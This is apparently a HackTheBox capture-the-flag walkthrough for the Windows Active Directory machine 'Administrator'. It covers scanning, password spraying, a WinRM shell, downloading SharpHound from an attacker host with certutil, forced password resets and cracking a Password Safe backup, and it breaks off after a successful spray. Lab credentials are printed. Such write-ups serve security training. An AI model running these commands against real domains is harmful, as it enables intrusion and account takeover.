Administrator Walkthrough
Platform: HackTheBox
Difficulty: Easy
OS: Windows
Author: Pawan Kumar (Vulntricks)
We are already provided with the user and password. Username: Olivia Password: ichliebedich
Scanning
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2026-01-10 15:31:36Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60979/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
63316/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
63321/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
63343/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
63346/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-01-10T15:32:47
|_ start_date: N/A
|_clock-skew: 6h59m19s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 8768/tcp): CLEAN (Couldn't connect)
| Check 2 (port 38385/tcp): CLEAN (Couldn't connect)
| Check 3 (port 13859/udp): CLEAN (Failed to receive data)
| Check 4 (port 38315/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Password Spraying
Spraying the given user and pass using crackmapexe we were able to deduce that we have access to the smb share on this.
$ crackmapexec smb $IP -u $USER -p $PASS -d administrator.htb --continue-on-success
[*] completed: 100.00% (1/1)
SMB 10.129.58.140 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.58.140 445 DC [+] administrator.htb\Olivia:ichliebedich
winrm access
$ evil-winrm -i $IP -u $USER -p $PASS
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami
administrator\olivia
*Evil-WinRM* PS C:\Users\olivia\Documents>
AD Enumeartion using BloodHound
As we have access to the machine now , and we know that this is an AD env , we can start with bloodhound.
Download Sharphound
certutil -urlcache -split -f http://10.10.17.223/SharpHound.exe
Execute for collection
.\Sharphound.exe --CollectionMethods All
Findings

Olivia has generic all accesss on michael.

Michael Can Force change passowrd of Benjamin.
Change passowrd for Michael.
net rpc password "Michael" "NewPass@123" -U "Administrator.htb"/$USER%$PASS -S $IP
Change passowrd for Benjamin
net rpc password "benjamin" "NewPass@123" -U "Administrator.htb"/"michael"%"NewPass@123" -S $IP
whith this updated password tried to login into ftp server.


Saw a file Backup.psafe3 , Converted it into JTH hash and cracked it.

Now we have the password and the file we need to open it, So in order to open the file we need passwordsafe or pwsafe tool and we can directly open it in there.

Saved the user and pass into a file and used crackmapexec to spray the password
$ crackmapexec smb 10.129.59.106 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb --continue-on-success

Got a hit on emily.